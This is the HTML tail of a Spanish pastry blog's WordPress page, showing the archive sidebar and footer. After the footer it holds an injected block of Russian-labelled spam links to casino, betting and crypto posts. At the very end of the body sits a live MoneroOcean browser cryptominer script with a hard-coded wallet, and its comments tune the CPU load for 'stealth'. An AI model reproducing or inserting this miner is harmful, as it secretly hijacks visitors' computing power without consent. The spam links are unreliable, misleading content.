	<li><a href='https://secretosdepasteleria.com/2015/10/'>October 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/08/'>August 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/06/'>June 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/05/'>May 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/04/'>April 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/03/'>March 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/02/'>February 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/01/'>January 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/12/'>December 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/10/'>October 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/09/'>September 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/08/'>August 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/07/'>July 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/06/'>June 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/05/'>May 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/04/'>April 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/03/'>March 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/02/'>February 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/01/'>January 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2013/12/'>December 2013</a></li>
			</ul>

			</aside></div><!-- end #blog-sidebar -->


<footer id="colophon" class="site-footer cf">
			<p class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</p>
	
	
	<div id="site-info">
		<ul class="credit" role="contentinfo">
						<li class="copyright">Copyright &copy; 2025 <a href="https://secretosdepasteleria.com/">.</a></li>
			<li class="wp-credit">
				Proudly powered by <a href="https://wordpress.org/" >WordPress.</a>
			</li>
			<li>
				Theme: Zuki by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.			</li>
					</ul><!-- end .credit -->
	</div><!-- end #site-info -->

</footer><!-- end #colophon -->
</div><!-- end #main-wrap -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zuki%202\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pca-recent-posts-footer" style="background: #f5f5f5; padding: 20px; margin-top: 40px;"><h3 style="margin-top: 0;">Свежие материалы</h3><ul style="list-style: none; padding: 0;"><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-casino-oyunlar-nec%c9%99-sertifikatlasdirilir-v%c9%99-%c9%99dal%c9%99tlilik-ucun-yoxlanilir/" style="text-decoration: none; color: #0073aa;">Pin-up Casino: Oyunlar necə sertifikatlaşdırılır və ədalətlilik üçün yoxlanılır?</a> <span style="color: #666; font-size: 0.9em;">(November 22, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/sparkdex-features-review-for-institutional-traders/" style="text-decoration: none; color: #0073aa;">SparkDEX - Features Review for Institutional Traders</a> <span style="color: #666; font-size: 0.9em;">(November 21, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-cazino-oyun-provayderl%c9%99rini-yoxlayir/" style="text-decoration: none; color: #0073aa;">Pin Up Cazino oyun provayderlərini yoxlayır</a> <span style="color: #666; font-size: 0.9em;">(November 19, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/1win-registracija-v-bukmekerskoj-kontore-1vin-2490/" style="text-decoration: none; color: #0073aa;">1win  регистрация в букмекерской конторе 1вин.2490</a> <span style="color: #666; font-size: 0.9em;">(November 13, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/a-piramide-da-sorte-revelada-domine-o-plinko-da-6/" style="text-decoration: none; color: #0073aa;">A Pirâmide da Sorte Revelada Domine o Plinko da BGaming, Ajuste seu Risco e Almeje Ganhos Incríveis</a> <span style="color: #666; font-size: 0.9em;">(November 13, 2025)</span></li></ul></div><script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>
